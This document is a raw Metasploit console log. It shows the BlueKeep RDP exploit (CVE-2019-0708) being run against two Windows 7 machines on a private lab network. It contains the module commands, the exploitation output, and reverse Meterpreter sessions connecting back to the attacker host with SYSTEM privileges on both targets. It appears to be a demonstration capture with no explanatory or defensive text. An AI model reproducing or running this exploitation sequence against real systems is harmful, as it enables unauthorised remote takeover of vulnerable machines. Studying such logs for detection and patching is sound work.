 [*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Exploiting target 192.168.56.101
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.101:3389 - Detected RDP on 192.168.56.101:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.101:3389 - The target is vulnerable.
[*] 192.168.56.101:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.56.101:3389 - Surfing channels ...
[*] 192.168.56.101:3389 - Lobbing eggs ...
[*] 192.168.56.101:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.101:49159) at 2019-09-06 01:26:40 -0500
[*] Session 1 created in the background.
[*] Exploiting target 192.168.56.105
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] 192.168.56.105:3389 - Detected RDP on 192.168.56.105:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.105:3389 - The target is vulnerable.
[*] 192.168.56.105:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.56.105:3389 - Surfing channels ...
[*] 192.168.56.105:3389 - Lobbing eggs ...
[*] 192.168.56.105:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.56.105
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.105:49158) at 2019-09-06 01:26:58 -0500
[*] Session 2 created in the background.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ BCOOK-PC 192.168.56.1:4444 -> 192.168.56.101:49159 (192.168.56.101)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-VVEKS0PTPFB 192.168.56.1:4444 -> 192.168.56.105:49158 (192.168.56.105)
黑鸟